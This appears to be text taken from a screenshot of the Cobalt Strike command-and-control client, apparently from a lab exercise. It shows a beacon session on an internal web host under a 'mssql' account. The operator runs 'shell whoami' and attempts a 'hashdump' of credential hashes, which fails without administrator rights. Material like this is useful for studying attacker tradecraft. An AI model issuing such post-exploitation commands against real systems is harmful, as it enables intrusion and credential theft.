 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.1.11 10.10.10.80 mssql WEB 1136 248ms
日志X Beacon 10.10.10.80@1136 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
de1ay\mssql
beacon> hashdump
[-] this command requires administrator privileges